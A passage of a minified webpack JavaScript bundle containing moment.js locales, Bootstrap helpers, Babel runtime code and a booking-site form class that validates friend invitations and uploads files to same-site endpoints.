strict";e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},3508:function(e,t,n){!function(e){"use strict";e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},3537:(e,t,n)=>{"use strict";n.d(t,{$Q:()=>i,Dp:()=>d,L0:()=>v,Sb:()=>h,V6:()=>u,V8:()=>g,Ve:()=>m,ab:()=>o,d6:()=>f,dO:()=>b,g$:()=>s,g7:()=>w,iq:()=>M,lQ:()=>_,qm:()=>p,vq:()=>l,zN:()=>c});const r="transitionend",i=e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e},a=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},o=e=>{const t=a(e);return t&&document.querySelector(t)?t:null},s=e=>{const t=a(e);return t?document.querySelector(t):null},l=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),u=e=>l(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(e):null,d=(e,t,n)=>{Object.keys(n).forEach((r=>{const i=n[r],a=t[r],o=a&&l(a)?"element":null==(s=a)?`${s}`:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();var s;if(!new RegExp(i).test(o))throw new TypeError(`${e.toUpperCase()}: Option "${r}" provided type "${o}" but expected type "${i}".`)}))},c=e=>!(!l(e)||0===e.getClientRects().length)&&"visible"===getComputedStyle(e).getPropertyValue("visibility"),f=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled"))),h=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?h(e.parentNode):null},_=()=>{},p=e=>{e.offsetHeight},m=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},y=[],g=()=>"rtl"===document.documentElement.dir,v=e=>{var t;t=()=>{const t=m();if(t){const n=e.NAME,r=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=r,e.jQueryInterface)}},"loading"===document.readyState?(y.length||document.addEventListener("DOMContentLoaded",(()=>{y.forEach((e=>e()))})),y.push(t)):t()},w=e=>{"function"==typeof e&&e()},b=(e,t,n=!0)=>{if(!n)return void w(e);const i=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const r=Number.parseFloat(t),i=Number.parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0})(t)+5;let a=!1;const o=({target:n})=>{n===t&&(a=!0,t.removeEventListener(r,o),w(e))};t.addEventListener(r,o),setTimeout((()=>{a||t.dispatchEvent(new Event(r))}),i)},M=(e,t,n,r)=>{let i=e.indexOf(t);if(-1===i)return e[!n&&r?e.length-1:0];const a=e.length;return i+=n?1:-1,r&&(i=(i+a)%a),e[Math.max(0,Math.min(i,a-1))]}},3575:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{A:()=>__WEBPACK_DEFAULT_EXPORT__});var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4692),jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__),validate_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(9380),validate_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(validate_js__WEBPACK_IMPORTED_MODULE_1__),bootstrap_datepicker__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(9780),bootstrap_datepicker__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(bootstrap_datepicker__WEBPACK_IMPORTED_MODULE_2__),axios__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(4335),lodash__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(2543),lodash__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(lodash__WEBPACK_IMPORTED_MODULE_3__),moment__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(5093),moment__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(moment__WEBPACK_IMPORTED_MODULE_4__),_mixins_updateButtonURL__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9583),_mixins_updateButtonURL__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(_mixins_updateButtonURL__WEBPACK_IMPORTED_MODULE_5__);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a,o,s=[],l=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(s.push(r.value),s.length!==t);l=!0);}catch(e){u=!0,i=e}finally{try{if(!l&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==_typeof(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(_typeof(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function asyncGeneratorStep(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){asyncGeneratorStep(a,r,i,o,s,"next",e)}function s(e){asyncGeneratorStep(a,r,i,o,s,"throw",e)}o(void 0)}))}}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_toPropertyKey(r.key),r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var BookingForm=function(){function BookingForm(){_classCallCheck(this,BookingForm),this.initFormInstances(),this.welcomeSpecialRequirements(),this.displaySessionErrors(),this.dateCorrector(),this.sessionCountdown(),this.sessionCountdownExtender(),this.uploader(),this.targetObjectConditions(),this.inviteFriends(),this.eazyCollectForm(),this.swapPostCodes(),this.swapGBRPostCodes(),this.swapUSAPostCodes(),this.swapUSAStateFields(),this.roomSelectionFilters(),this.countryVariableForm(),this.handleUSAnimalForm(),this.handleRenewalForm(),this.handleLoginSanitiser(),this.initCaptchaCallback()}return _createClass(BookingForm,[{key:"axiosInitHeaders",value:function(){axios__WEBPACK_IMPORTED_MODULE_6__.A.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";var e=document.head.querySelector('meta[name="csrf-token"]');e?axios__WEBPACK_IMPORTED_MODULE_6__.A.defaults.headers.common["X-Securityid"]=e.content:console.error("CSRF token not found!")}},{key:"welcomeSpecialRequirements",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".welcome-special-requirements");if(e.length){var t=e.find(".MedicalNeedsWrapper"),n=e.find(".AccessibilityNeedsWrapper"),r=e.find(".MedicalOrAccessibilityAgreementWrapper"),i=e.find(".AdditionalNeedsWrapper");if(t.length&&!n.length){var a=e.find('[name="HasMedicalNeeds"]');a.length&&a.on("change",(function(e){e.target.checked?t.show():t.hide()}))}if(t.length&&n.length&&i.length){var o=e.find('[name="HasMedicalNeeds"]'),s=e.find('[name="HasAccessibilityNeeds"]'),l=e.find('[name="HasAdditionalNeeds"]'),u=e.find("[name=HasMedicalOrAccessibilityNeeds]");o.length&&s.length&&l.length&&u.length&&(o.is(":checked")&&(t.show(),r.show()),s.is(":checked")&&(n.show(),r.show()),l.is(":checked")&&(i.show(),r.show()),o.on("change",(function(e){e.target.checked?(t.show(),r.show(),u.val(1)):(t.hide(),s.is(":checked")||l.is(":checked")||(r.hide(),u.val(0)))})),s.on("change",(function(e){e.target.checked?(n.show(),r.show(),u.val(1)):(n.hide(),o.is(":checked")||l.is(":checked")||(r.hide(),u.val(0)))})),l.on("change",(function(e){e.target.checked?(i.show(),r.show(),u.val(1)):(i.hide(),o.is(":checked")||s.is(":checked")||(r.hide(),u.val(0)))})))}}}},{key:"inviteFriends",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-invite-friends]");t.on("submit",(function(t){t.preventDefault(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).find(".form-error-message").remove(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).find(".form-error").removeClass("form-error"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).addClass("form--progress");var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).find('[type="submit"]');n.addClass("btn-loading");var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target)),i=[],a=[],o=[],s=0;if(r.each((function(e,t){"firstname[]"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()?!1===/^[A-Za-z\s]+$/.test(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="firstname['+e+']">Only letters</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):a.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="firstname['+e+']">First name is required</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):"lastname[]"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()?!1===/^[A-Za-z\s]+$/.test(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="lastname['+e+']">Only letters</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):o.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="lastname['+e+']">Last name is required</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):"email[]"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name")&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()?void 0===validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val(),{email:!0})?!0===i.includes(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="email['+e+']">Same email</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):i.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="email['+e+']">Invalid email</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="email['+e+']">Email is required</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++))})),s)n.removeClass("btn-loading"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).removeClass("form--progress");else{var l=new FormData;l.append("emails",i),l.append("firstnames",a),l.append("lastnames",o),e.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).attr("action"),l).then((function(r){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).removeClass("form--progress"),n.removeClass("btn-loading"),1==r.data.state&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).after(r.data.html),e.scrollToAnchor(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target)),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).remove())}),(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).removeClass("form--progress"),n.removeClass("btn-loading")}))}})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").click((function(n){t.find(".form-error-message").remove(),t.find(".form-error").removeClass("form-error");var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-friend-row]"),i=t.attr("data-amount-friends");if(i<5){jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").show();var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r[r.length-1]).clone(),o=parseInt(i)+1;a.attr("id","f"+o),a.find("input, textarea").val(""),a.css("display","none"),e.removeFriendEvent(a.find("[data-friend-remove]")),r.last().after(a),a.fadeIn(),e.scrollToAnchor(a),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-friend-row]").last().find("[data-n]").attr("data-n",o),t.attr("data-amount-friends",o),o>=5&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").hide()}else jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").hide()}))}},{key:"removeFriendEvent",value:function(e){var t=this;e.click((function(e){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget).closest("[data-friend-row]");n.fadeOut("slow",(function(e){n.remove();var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-friend-row]");jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-invite-friends]").attr("data-amount-friends",r.length),r.each((function(e,t){return jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("[data-n]").attr("data-n",e+1)})),t.scrollToAnchor(r.last())}))}))}},{key:"initCaptchaCallback",value:function(){window.captchaCallback=function(e){if(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[value="'.concat(e,'"'));if(t.length){var n=t.closest("form  ");if(n.length){var r=n.find('input[name="cfCaptcha"]');r.length&&r.val(!0)}}}}}},{key:"targetObjectConditions",value:function(){jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-target-object]").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("[data-target]").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).is("input")&&"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("type")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).on("change",(function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).attr("data-target");jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find("[data-object]").parent().hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find('[data-object="'+t+'"]').parent().show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find('[data-object="'+t+'"]').parent().attr("class").search("--applied")<0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find('[data-object="'+t+'"]').focus()}))}))}))}},{key:"removeUploadedFile",value:function(e,t,n){if(e&&t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n.target).closest("[data-uploader]");r.attr("data-remove-progress",!0);var i=new FormData;i.append("term",e),i.append("booking",t),i.append("name",r.find("[data-uploader-input]").attr("name")),i.append("file",r.attr("data-file-id")),this.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post("/booking/"+e+"/remove-uploaded",i).then((function(e){r.attr("data-remove-progress",!1),r.attr("data-loaded",!1),r.removeAttr("data-file-id")}),(function(e){r.attr("data-remove-progress",!1),r.attr("data-loaded",!1)}))}}},{key:"uploadFile",value:(_uploadFile=_asyncToGenerator(_regeneratorRuntime().mark((function e(t,n,r){var i,a,o,s,l,u,d,c,f,h,_,p,m,y,g,v=this;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=r.target.files[0],t&&n&&i){e.next=3;break}return e.abrupt("return");case 3:if(!(i.size&&i.size>2097152)){e.next=14;break}a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target),o=a.parent(),s=a.attr("name"),a.addClass("form-error"),o.after('<span class="form-error-message large-file" data-name="'+s+'">Unfortunately the file you have selected is too large, please select a different file that is 2MB or smaller.</span>'),l=o.parent(),setTimeout((function(){l.find('.form-error-message.large-file[data-name="'+s+'"]').attr("data-display",!0),v.scrollToAnchor(l.find(".form-error-message").first())}),100),jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).val(null),e.next=46;break;case 14:return u=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target),d=u.parent(),c=d.parent(),f=u.attr("name"),c.find('.form-error-message.large-file[data-name="'+f+'"]').remove(),(h=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).closest("[data-uploader]")).attr("data-progress",!0),(_=new FormData).append("term",t),_.append("booking",n),_.append("name",jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).attr("name")),_.append("file",i),(p=h.find("[data-uploader-progress-bar]")).html("0%"),p.attr("aria-valuenow",0),p.css("width","0%"),m=function(e){var t=Math.round(100*e.loaded/e.total);p.html(t+"%"),p.attr("aria-valuenow",t),p.css("width",t+"%")},e.prev=31,this.axiosInitHeaders(),e.next=35,axios__WEBPACK_IMPORTED_MODULE_6__.A.post("/booking/"+t+"/upload",_,{headers:{"Content-Type":"multipart/form-data"},onUploadProgress:m});case 35:y=e.sent,1==(g={status:y.status+"-"+y.statusText,headers:y.headers,data:y.data}).data.state?(g.data.thumb&&h.find("[data-uploader-area-thumbnail]").attr("src",g.data.thumb),h.attr("data-file-id",g.data.id),h.attr("data-loaded",!0)):alert(g.data.message.file),jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).val(null),h.attr("data-progress",!1),e.next=46;break;case 